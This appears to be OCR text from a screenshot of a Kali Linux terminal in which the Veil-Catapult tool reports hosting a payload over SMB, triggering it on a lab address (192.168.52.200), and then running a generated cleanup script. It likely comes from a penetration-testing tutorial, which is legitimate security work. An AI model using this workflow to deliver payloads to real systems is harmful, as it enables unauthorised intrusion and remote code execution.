 Applications Places Sat May 17, 3:39 PM root
root@kali: ~/Veil/Veil-Catapult
File Edit View Search Terminal Tabs Help
root@kali: ~/Veil/Veil-Catapult root@kali: /etc/veil
[*] Triggering payload on 192.168.52.200
[*] Giving time for commands to trigger...
[*] Cleanup script written to 05.17.2014.153928.rc
[*] run with "./Veil-Catapult.py -r /root/veil-output/catap
ult/05.17.2014.153928.rc"
[*] killing SMB server...
[*] Payload hosting and UNC triggering complete!
KALI LINUX
[!] Exiting...
root@kali:~/Veil/Veil-Catapult# ./Veil-Catapult.py -r /root/
veil-output/catapult/05.17.2014.153928.rc
root@kali: ~/Veil/Veil... Veil-Evasion Handler